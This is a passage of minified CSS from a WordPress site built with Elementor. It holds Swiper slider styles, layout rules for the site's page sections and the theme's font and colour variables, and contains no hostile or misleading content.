top;}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0;}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0;}.swiper-pagination-lock{display:none;}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1);}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none !important;}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%;}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%;}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0;}.swiper-scrollbar-cursor-drag{cursor:move;}.swiper-scrollbar-lock{display:none;}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain;}.swiper-slide-zoomed{cursor:move;}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent;}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear;}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff;}.swiper-lazy-preloader-black{--swiper-preloader-color:#000;}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto;}.swiper-grid>.swiper-wrapper{flex-wrap:wrap;}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column;}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out;}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity;}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-cube{overflow:visible;}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%;}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none;}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0;}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible;}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0;}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px);}.swiper-flip{overflow:visible;}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none;}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height;}.swiper-cards{overflow:visible;}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px;}.elementor-element .swiper-container .swiper-slide figure,.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0;}.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-element .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source{display:none;}.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%);}.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em;}.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px;}.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px;}.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3;}.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%;}.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px;}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px);}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%;}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px);}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0;}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px;}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2);}.elementor-element .elementor-swiper,.elementor-lightbox .elementor-swiper{position:relative;}.elementor-element .elementor-main-swiper,.elementor-lightbox .elementor-main-swiper{position:static;}.elementor-element.elementor-arrows-position-outside .swiper,.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px);}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0;}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0;}.elementor-kit-2726{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}@media (max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media (max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}.elementor-2395 .elementor-element.elementor-element-2a01b3d{--display:flex;--background-transition:.3s;--padding-top:30px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2395 .elementor-element.elementor-element-e787dc4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-e787dc4 .heading-title > *{font-size:18px;}.elementor-2395 .elementor-element.elementor-element-e787dc4 .heading-title{--heading-color:#010101;}.elementor-2395 .elementor-element.elementor-element-e787dc4{--heading-sub-color:#010101;}[data-theme="dark"] .elementor-2395 .elementor-element.elementor-element-e787dc4 .heading-title,.elementor-2395 .elementor-element.elementor-element-e787dc4 .light-scheme .heading-title{--heading-color:#fff;}[data-theme="dark"] .elementor-2395 .elementor-element.elementor-element-e787dc4,.elementor-2395 .elementor-element.elementor-element-e787dc4 .light-scheme{--heading-sub-color:#19b179;}.elementor-2395 .elementor-element.elementor-element-5d05a0e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2395 .elementor-element.elementor-element-5d05a0e .p-list-small-3 .feat-holder{width:70px;}.elementor-2395 .elementor-element.elementor-element-5d05a0e{--title-size:15px;}.elementor-2395 .elementor-element.elementor-element-5d05a0e .p-wrap{--el-spacing:5px;}@media (max-width:767px){.elementor-2395 .elementor-element.elementor-element-5d05a0e .p-category{font-size:9px !important;}.elementor-2395 .elementor-element.elementor-element-5d05a0e{--title-size:12px;}}.elementor-2314 .elementor-element.elementor-element-c16c49e{--display:flex;--background-transition:.3s;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-2314 .elementor-element.elementor-element-17ac5dd .heading-title > *{font-size:18px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-list-small-3 .feat-holder{width:70px;}.elementor-2314 .elementor-element.elementor-element-50bddd6{--title-size:15px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-wrap{--el-spacing:5px;}.elementor-2314 .elementor-element.elementor-element-50bddd6 .block-wrap{--bottom-spacing:20px;}@media (max-width:767px){.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-category{font-size:9px !important;}.elementor-2314 .elementor-element.elementor-element-50bddd6{--title-size:12px;}}.elementor-2393 .elementor-element.elementor-element-098a9ec{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;}.elementor-2394 .elementor-element.elementor-element-dfd3b06{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2394 .elementor-element.elementor-element-bcaa81d{--heading-sub-color:#f09549;}.elementor-2394 .elementor-element.elementor-element-5a883c7{--feat-ratio:70;--teaser-col:3;--title-size:16px;--wrap-border:5px;--tablet-scroll-width:280px;--mobile-scroll-width:260px;}.elementor-2394 .elementor-element.elementor-element-5a883c7 .is-gap-custom{margin-left:-10px;margin-right:-10px;--column-gap:10px;}.elementor-2394 .elementor-element.elementor-element-5a883c7 .is-gap-custom .block-inner > *{padding-left:10px;padding-right:10px;}@media (min-width:768px){.elementor-2394 .elementor-element.elementor-element-dfd3b06{--content-width:1300px;}}@media (max-width:1024px){.elementor-2394 .elementor-element.elementor-element-dfd3b06{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2394 .elementor-element.elementor-element-5a883c7 .block-wrap{--bottom-spacing:20px;}}@media (max-width:767px){.elementor-2394 .elementor-element.elementor-element-5a883c7{--feat-ratio:60;--title-size:14px;}.elementor-2394 .elementor-element.elementor-element-5a883c7 .p-category{font-size:9px !important;}}.elementor-2193 .elementor-element.elementor-element-8526d52{--display:flex;--flex-direction:row;--container-widget-width:calc(( 1 - var(--container-widget-flex-grow) ) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--background-transition:.3s;--padding-top:10px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2193 .elementor-element.elementor-element-c18a3e1{--display:flex;--flex-direction:column;--container-widget-width:calc(( 1 - var(--container-widget-flex-grow) ) * 100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--background-transition:.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2193 .elementor-element.elementor-element-c18a3e1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2193 .elementor-element.elementor-element-0d9c15e{--display:flex;--flex-direction:column;--container-widget-width:calc(( 1 - var(--container-widget-flex-grow) ) * 100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--background-transition:.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2193 .elementor-element.elementor-element-0d9c15e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2193 .elementor-element.elementor-element-c5f22a7 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}[data-theme="dark"] .elementor-2193 .elementor-element.elementor-element-c5f22a7 .elementor-heading-title{color:#fff;}.elementor-2193 .elementor-element.elementor-element-051cb79 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}[data-theme="dark"] .elementor-2193 .elementor-element.elementor-element-051cb79 .elementor-heading-title{color:#fff;}.elementor-2193 .elementor-element.elementor-element-3afd8af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2193 .elementor-element.elementor-element-1244e3e .the-logo img{max-width:120px;width:120px;}.elementor-2193 .elementor-element.elementor-element-1244e3e .the-logo{text-align:center;}.elementor-2193 .elementor-element.elementor-element-05abf46{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.sticky-on .elementor-2193 .elementor-element.elementor-element-05abf46{background-color:#fff;}.sticky-on[data-theme="dark"] .elementor-2193 .elementor-element.elementor-element-05abf46{background-color:#000;}.elementor-2193 .elementor-element.elementor-element-125b98a{--nav-height:52px;}.elementor-2193 .elementor-element.elementor-element-125b98a .main-menu-wrap{justify-content:center;}@media (min-width:768px){.elementor-2193 .elementor-element.elementor-element-8526d52{--content-width:1300px;}.elementor-2193 .elementor-element.elementor-element-c18a3e1{--width:22.278%;}.elementor-2193 .elementor-element.elementor-element-0d9c15e{--width:98.846%;}.elementor-2193 .elementor-element.elementor-element-3afd8af{--width:50%;}.elementor-2193 .elementor-element.elementor-element-05abf46{--content-width:1300px;}}.elementor-2197 .elementor-element.elementor-element-3a9e6c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2197 .elementor-element.elementor-element-080267b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;}.elementor-2197 .elementor-element.elementor-element-080267b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2197 .elementor-element.elementor-element-2d033c3 .the-logo img{max-width:230px;width:230px;}.elementor-2197 .elementor-element.elementor-element-2d033c3 .the-logo{text-align:center;}.elementor-2197 .elementor-element.elementor-element-ee9e2ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;}.elementor-2197 .elementor-element.elementor-element-100ae3d{--divider-border-style:rectangles;--divider-color:#29bd81;width:var(--container-widget-width,100px);max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;--divider-pattern-height:15px;--divider-pattern-size:15px;}.elementor-2197 .elementor-element.elementor-element-100ae3d .elementor-divider-separator{width:100%;}.elementor-2197 .elementor-element.elementor-element-100ae3d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2197 .elementor-element.elementor-element-4a176c4{width:var(--container-widget-width,450px);max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;font-size:14px;font-style:italic;}[data-theme="dark"] .elementor-2197 .elementor-element.elementor-element-4a176c4{color:#fff;}.elementor-2197 .elementor-element.elementor-element-e7e7500{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--background-transition:.3s;}@media (max-width:1024px){.elementor-2197 .elementor-element.elementor-element-3a9e6c4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;}.elementor-2197 .elementor-element.elementor-element-4a176c4{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%;}.elementor-2197 .elementor-element.elementor-element-e7e7500{--justify-content:space-between;}}@media (max-width:767px){.elementor-2197 .elementor-element.elementor-element-3a9e6c4{--gap:5px 5px;}.elementor-2197 .elementor-element.elementor-element-2d033c3 .the-logo img{max-width:150px;width:150px;}.elementor-2197 .elementor-element.elementor-element-ee9e2ff{--gap:10px 10px;}.elementor-2197 .elementor-element.elementor-element-4a176c4{font-size:12px;}.elementor-2197 .elementor-element.elementor-element-e7e7500{--justify-content:space-between;}}@media (min-width:768px){.elementor-2197 .elementor-element.elementor-element-3a9e6c4{--content-width:1320px;}.elementor-2197 .elementor-element.elementor-element-080267b{--width:35%;}.elementor-2197 .elementor-element.elementor-element-ee9e2ff{--width:35%;}.elementor-2197 .elementor-element.elementor-element-e7e7500{--width:35%;}}@media (max-width:1024px) and (min-width:768px){.elementor-2197 .elementor-element.elementor-element-080267b{--width:100%;}.elementor-2197 .elementor-element.elementor-element-ee9e2ff{--width:100%;}.elementor-2197 .elementor-element.elementor-element-e7e7500{--width:100%;}}:root{--effect:all .2s cubic-bezier(.32,.74,.57,1);--timing:cubic-bezier(.32,.74,.57,1);--shadow-12:rgba(0,0,0,.12);--shadow-20:rgba(0,0,0,.02);--round-3:3px;--height-34:34px;--height-40:40px;--padding-40:0 40px;--round-5:5px;--round-7:7px;--shadow-7:rgba(0,0,0,.07);--dark-accent:#191c20;--dark-accent-0:rgba(25,28,32,0);--dark-accent-90:rgba(25,28,32,.95);--meta-b-family:var(--meta-family);--meta-b-fcolor:#282828;--meta-b-fspace:normal;--meta-b-fstyle:normal;--meta-b-fweight:600;--meta-b-transform:none;--nav-bg:#fff;--nav-bg-from:#fff;--nav-bg-to:#fff;--subnav-bg:#fff;--subnav-bg-from:#fff;--subnav-bg-to:#fff;--indicator-bg-from:#ff0084;--indicator-bg-to:#2c2cf8;--bottom-border-color:var(--flex-gray-15);--column-border-color:var(--flex-gray-15);--audio-color:#ffa052;--dribbble-color:#fb70a6;--excerpt-color:#666;--fb-color:#89abfc;--g-color:#ff184e;--live-color:#fe682e;--gallery-color:#729dff;--heading-color:var(--body-fcolor);--ig-color:#7e40b6;--linkedin-color:#007bb6;--nav-color:#282828;--pin-color:#f74c53;--flipboard-color:#f52828;--privacy-color:#fff;--review-color:#ffc300;--soundcloud-color:#fd794a;--subnav-color:#282828;--telegam-color:#649fdf;--twitter-color:#00151c;--medium-color:#000;--threads-color:#000;--video-color:#ffc300;--vimeo-color:#44bbe1;--ytube-color:#ef464b;--whatsapp-color:#00e676;--nav-color-10:rgba(40,40,40,.13);--subnav-color-10:rgba(40,40,40,.13);--g-color-90:rgba(255,24,78,.9);--absolute-dark:#242424;--body-family:"Oxygen",sans-serif;--btn-family:"Encode Sans Condensed",sans-serif;--cat-family:"Oxygen",sans-serif;--dwidgets-family:"Oxygen",sans-serif;--h1-family:"Encode Sans Condensed",sans-serif;--h2-family:"Encode Sans Condensed",sans-serif;--h3-family:"Encode Sans Condensed",sans-serif;--h4-family:"Encode Sans Condensed",sans-serif;--h5-family:"Encode Sans Condensed",sans-serif;--h6-family:"Encode Sans Condensed",sans-serif;--input-family:"Encode Sans Condensed",sans-serif;--menu-family:"Encode Sans Condensed",sans-serif;--meta-family:"Encode Sans Condensed",sans-serif;--submenu-family:"Encode Sans Condensed",sans-serif;--tagline-family:"Encode Sans Condensed",sans-serif;--body-fcolor:#282828;--btn-fcolor:inherit;--h1-fcolor:inherit;--h2-fcolor:inherit;--h3-fcolor:inherit;--h4-fcolor:inherit;--h5-fcolor:inherit;--h6-fcolor:inherit;--input-fcolor:inherit;--meta-fcolor:#666;--tagline-fcolor:inherit;--body-fsize:16px;--btn-fsize:12px;--cat-fsize:10px;--dwidgets-fsize:13px;--excerpt-fsize:14px;--h1-fsize:40px;--h2-fsize:28px;--h3-fsize:22px;--h4-fsize:16px;--h5-fsize:14px;--h6-fsize:13px;--headline-fsize:45px;--input-fsize:14px;--menu-fsize:17px;--meta-fsize:13px;--submenu-fsize:13px;--tagline-fsize:28px;--body-fspace:normal;--btn-fspace:normal;--cat-fspace:.07em;--dwidgets-fspace:0;--h1-fspace:normal;--h2-fspace:normal;--h3-fspace:normal;--h4-fspace:normal;--h5-fspace:normal;--h6-fspace:normal;--input-fspace:normal;--menu-fspace:-.02em;--meta-fspace:normal;--submenu-fspace:-.02em;--tagline-fspace:normal;--body-fstyle:normal;--btn-fstyle:normal;--cat-fstyle:normal;--dwidgets-fstyle:normal;--h1-fstyle:normal;--h2-fstyle:normal;--h3-fstyle:normal;--h4-fstyle:normal;--h5-fstyle:normal;--h6-fstyle:normal;--input-fstyle:normal;--menu-fstyle:normal;--meta-fstyle:normal;--submenu-fstyle:normal;--tagline-fstyle:normal;--body-fweight:400;--btn-fweight:700;--cat-fweight:700;--dwidgets-fweight:600;--h1-fweight:700;--h2-fweight:700;--h3-fweight:700;--h4-fweight:700;--h5-fweight:700;--h6-fweight:600;--input-fweight:400;--menu-fweight:600;--meta-fweight:400;--submenu-fweight:500;--tagline-fweight:400;--flex-gray-15:rgba(136,136,136,.15);--flex-gray-20:rgba(136,136,136,.2);--flex-gray-40:rgba(136,136,136,.4);--flex-gray-7:rgba(136,136,136,.07);--dribbble-hcolor:#ff407f;--fb-hcolor:#1f82ec;--ig-hcolor:#8823b6;--linkedin-hcolor:#006ab1;--pin-hcolor:#f60c19;--flipboard-hcolor:#e00a0a;--soundcloud-hcolor:#ff5313;--telegam-hcolor:#